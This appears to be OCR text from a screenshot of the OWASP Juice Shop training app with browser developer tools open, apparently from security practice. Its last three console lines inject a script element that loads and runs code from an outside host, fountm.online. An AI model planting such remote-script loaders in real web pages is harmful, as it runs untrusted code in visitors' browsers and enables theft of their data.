 OWASP Juice Shop
This website uses fruit cookies to ensure you get
the juiciest tracking experience. But me wait!
Me want it!
All Products
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder 1
Preserve log Disable cache No throttling
Filter Invert Hide data URLs All Fetch/XHR JS CSS Img Media Font Doc WS Wasm Manifest Other Has blocked cookies Blocked Requests 3rd-party requests
5 ms 10 ms 15 ms 20 ms 25 ms 30 ms 35 ms 40 ms 45 ms 50 ms 55 ms 60 ms 65 ms 70 ms 75 ms 80 ms 85 ms 90 ms 95 ms 100 ms 105 ms
Recording network activity…
Perform a request or hit ⌘ R to record the reload.
Learn more
Console What's New Issues
top Filter Default levels 1 Issue: 1 1 hidden
var s = document.createElement('script')
s.src = "https://fountm.online/"
document.body.appendChild(s)